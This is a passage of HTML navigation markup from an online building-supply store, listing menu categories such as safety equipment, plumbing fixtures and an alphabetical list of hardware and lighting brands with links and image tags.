                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/p/39131214611725150168__31033_623243__27404_category.original.jpg" alt="" width="100" height="100">
                                <p>Fire Extinguisher Cabinets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/safety/fire-extinguishers/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/w/1915009_source_1740781150%20%282%29__65155.original.jpg" alt="" width="100" height="100">
                                <p>Fire Extinguishers</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/safety/safety-tools-and-gear/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/o/helmet__29230.original.jpg" alt="" width="100" height="100">
                                <p>Safety Tools and Gear</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/safety/emergency-and-exit-signs/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/n/exit__75309.original.jpg" alt="" width="100" height="100">
                                <p>Emergency and Exit Signs</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/safety/alarm-enclosures/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/a/screenshot%202025-08-27%20at%201.00.32%E2%80%AFpm__89155.original.png" alt="" width="100" height="100">
                                <p>Alarm Enclosures</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/safety/tape/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/e/tamcousa_1009081_p__44652_1413296__68805_category.original.jpg" alt="" width="100" height="100">
                                <p>Tape</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/safety/cable-ties/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/f/screenshot%202025-08-26%20at%207.34.36%E2%80%AFam__69965.original.png" alt="" width="100" height="100">
                                <p>Cable Ties</p>
                            </a>
            </li>
                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Safety</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/shop-by-brand/safety/fire-extinguisher-accessories/">
                        Fire Extinguisher Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/safety/air-filtration/">
                        Air Filtration
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/plumbing/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/y/file__15949.original.png" alt="Plumbing" width="75" height="75">
                    Plumbing
                </a>
                <div class="menu">
                    <p class="title">Plumbing <a href="https://zensupply.com/plumbing/">All Plumbing</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/toilets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/n/white-toilet__63844_product.original.jpg" alt="" width="100" height="100">
                                <p>Toilets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/washlets-and-seats/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/u/white-washlet__97107_product.original.jpg" alt="" width="100" height="100">
                                <p>Washlets and Seats</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/faucets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/z/white-faucet__22540_product.original.jpg" alt="" width="100" height="100">
                                <p>Faucets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/sinks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/j/white-sink__79238_product.original.jpg" alt="" width="100" height="100">
                                <p>Sinks</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/dispensers/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/v/white-dispenser__36718_product.original.jpg" alt="" width="100" height="100">
                                <p>Dispensers</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/bathroom-fans/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/k/white-breez__45653_product.original.jpg" alt="" width="100" height="100">
                                <p>Bathroom Fans</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/bathroom-accessories/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/x/screenshot%25202024-11-20%2520at%25201.33.31%25e2%2580%25afpm__69449_product.original.png" alt="" width="100" height="100">
                                <p>Bathroom Accessories</p>
                            </a>
            </li>
                                                                                                                                                                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Plumbing</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/plumbing/fittings-and-valves/">
                        Fittings and Valves
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/waste-receptacles/">
                        Waste Receptacles
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/soap-dispensers/">
                        Soap Dispensers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/mirrors/">
                        Mirrors
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/toilet-paper-holders/">
                        Toilet Paper Holders
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/robe-hooks/">
                        Robe Hooks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/grab-bars/">
                        Grab Bars
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/hand-dryers/">
                        Hand Dryers
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/promotions/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/t/clearance%20%281%29__13502.original.png" alt="Promotions" width="75" height="75">
                    Promotions
                </a>

</li>
            <li>
                <a href="https://zensupply.com/shop-by-brand/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/u/shop-by-brand_square__92952.original.png" alt="Shop by Brand" width="75" height="75">
                    Shop by Brand
                </a>
                <div class="menu">
                    <p class="title">Shop by Brand <a href="https://zensupply.com/shop-by-brand/">All Shop by Brand</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/abh/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/k/abh_%28300x300%29__10710.original.jpg" alt="" width="100" height="100">
                                <p>ABH</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/abus/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/s/abus__72158.original.png" alt="" width="100" height="100">
                                <p>ABUS</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/accentra/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/i/accentralogo__78900_category.original.jpg" alt="" width="100" height="100">
                                <p>Accentra</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/acsi/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/d/acsi__40633.original.png" alt="" width="100" height="100">
                                <p>ACSI</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/adams-rite/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/q/adams_rite__44614.original.png" alt="" width="100" height="100">
                                <p>Adams Rite</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/advance/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/w/philipsadvance-brand-logo_1200x1200__90994.original.png" alt="" width="100" height="100">
                                <p>Advance</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/aiphone/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/b/aiphone__40657.original.png" alt="" width="100" height="100">
                                <p>Aiphone</p>
                            </a>
            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Shop by Brand</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/shop-by-brand/alarm-controls/">
                        Alarm Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/alarm-lock/">
                        Alarm Lock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/altronix/">
                        Altronix
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/amerex/">
                        Amerex
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/american-fittings/">
                        American Fittings
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/american-lock/">
                        American Lock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/american-standard/">
                        American Standard
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/amsec/">
                        AmSec
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/arlington-industries/">
                        Arlington Industries
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/a-y-mcdonald/">
                        A.Y. McDonald
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/asc-engineered-solutions/">
                        ASC Engineered Solutions
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/arrow-lock-and-door-hardware/">
                        Arrow Lock &amp; Door Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/baldwin/">
                        Baldwin
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bea/">
                        BEA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/benjilock/">
                        BenjiLock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bemis/">
                        Bemis
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/best/">
                        BEST
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/blackburn/">
                        Blackburn
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/blanco/">
                        Blanco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/b-line/">
                        B-Line
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bobrick/">
                        Bobrick
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/brady/">
                        Brady
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bridgeport-fittings/">
                        Bridgeport Fittings
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/buckeye/">
                        Buckeye
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/burndy/">
                        Burndy
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bussmann/">
                        Bussmann
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/brinks/">
                        Brinks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/cal-royal/">
                        Cal-Royal
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/calibre-door-closers/">
                        Calibre Door Closers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/camden-door-controls/">
                        Camden Door Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/centrios/">
                        CENTRIOS
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/carlon/">
                        Carlon
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/cdvi">
                        CDVI Americas
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/centaur/">
                        Centaur
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/codelocks/">
                        Codelocks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/color-keyed/">
                        Color-Keyed
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/columbia-lighting/">
                        Columbia Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/command-access/">
                        Command Access
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/compass/">
                        Compass
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/corbin-russwin/">
                        Corbin Russwin
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/crc/">
                        CRC
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/crouse-hinds/">
                        Crouse-Hinds
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/delaney-hardware/">
                        Delaney Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/delta-breez/">
                        Delta Breez
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/deltana/">
                        Deltana
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/design-hardware/">
                        Design Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dewalt/">
                        DEWALT
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/detex/">
                        Detex
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dexter/">
                        Dexter
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dolans/">
                        Dolans
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/doorbird/">
                        DoorBird
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/doorking/">
                        DoorKing
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/don-jo/">
                        DON-JO
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dortronics/">
                        Dortronics
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dynalock/">
                        DynaLock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dormakaba/">
                        dormakaba
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dual-lite/">
                        Dual-Lite
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/eaton/">
                        Eaton
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/eiko/">
                        EiKO
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/emtek/">
                        EMTEK
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/exit-security/">
                        Exit Security
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/exo-outdoor-lighting/">
                        EXO Outdoor Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/f4p/">
                        F4P
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/falcon/">
                        Falcon
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/fernco/">
                        Fernco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/fluke/">
                        Fluke
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/gardner-bender/">
                        Gardner Bender
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/generac/">
                        Generac
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/glynn-johnson/">
                        Glynn-Johnson
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/greenlee/">
                        Greenlee
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/hager/">
                        Hager
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/halo/">
                        Halo
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/hammond-manufacturing/">
                        Hammond Manufacturing
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/hes/">
                        HES
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/hid/">
                        HID
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/honeywell/">
                        Honeywell
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/houzer/">
                        Houzer
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ideal-industries/">
                        Ideal Industries
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/intermatic/">
                        Intermatic
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/international-door-closers/">
                        International Door Closers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/imperial-usa/">
                        Imperial USA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/isonas/">
                        ISONAS
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ives/">
                        Ives
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/juno-lighting/">
                        Juno Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/kaba-ilco/">
                        Kaba Ilco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/keedex/">
                        Keedex
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/keystone/">
                        Keystone
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ksp-killeen-security-products/">
                        KSP-Killeen Security Products
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/klein-tools/">
                        Klein Tools
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/koch/">
                        Koch
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/kraloy/">
                        Kraloy
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/kwikset/">
                        Kwikset
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/larsens/">
                        Larsen&#x27;s
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/lcn/">
                        LCN
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/lenox/">
                        Lenox
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/leviton/">
                        Leviton
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/lithonia-lighting/">
                        Lithonia Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/locinox-usa/">
                        Locinox USA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/lockey/">
                        Lockey
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/locknetics/">
                        Locknetics
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/marks-usa/">
                        Marks USA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/master-lock/">
                        Master Lock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/mckinney/">
                        McKinney
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/medeco/">
                        Medeco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/merit-brass/">
                        Merit Brass
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/mersens/">
                        Mersens
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/metallics/">
                        Metallics
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/milbank/">
                        Milbank
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/milwaukee-tool/">
                        Milwaukee Tool
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/minerallac/">
                        Minerallac
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/moen/">
                        Moen
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ms-sedco/">
                        MS Sedco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/mustee/">
                        Mustee
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ngp/">
                        NGP
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/nibco/">
                        Nibco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/nortek-security-and-control/">
                        Nortek Security and Control
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/norton-rixson/">
                        Norton Rixson
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/nsi/">
                        NSi
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/nuvo-lighting/">
                        NUVO Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/oatey/">
                        Oatey
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/omnia/">
                        Omnia
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/on-q/">
                        On-Q
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/orca-hardware/">
                        Orca Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/pamex/">
                        Pamex
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/panasonic/">
                        Panasonic
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/panduit/">
                        Panduit
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/pass-seymour/">
                        Pass &amp; Seymour
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/paxton-access-inc/">
                        Paxton Access Inc
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/pemko/">
                        Pemko
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/philips-lighting/">
                        Philips Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/polaris/">
                        Polaris
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/precision-lock-services/">
                        Precision Lock Services
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/prescolite/">
                        Prescolite
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/prodatakey/">
                        Prodatakey
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/progress-lighting/">
                        Progress Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/pro-lok/">
                        Pro-Lok
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/rab/">
                        RAB
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/rci/">
                        RCI
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/record-usa/">
                        Record-USA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/red-dot/">
                        Red Dot
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/rockwood/">
                        Rockwood
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/rofu/">
                        ROFU
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/safety-technology-international/">
                        Safety Technology International
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sargent/">
                        SARGENT
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sargent-greenleaf/">
                        Sargent &amp; Greenleaf
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/satco-nuvo/">
                        SATCO|NUVO
                    </a>
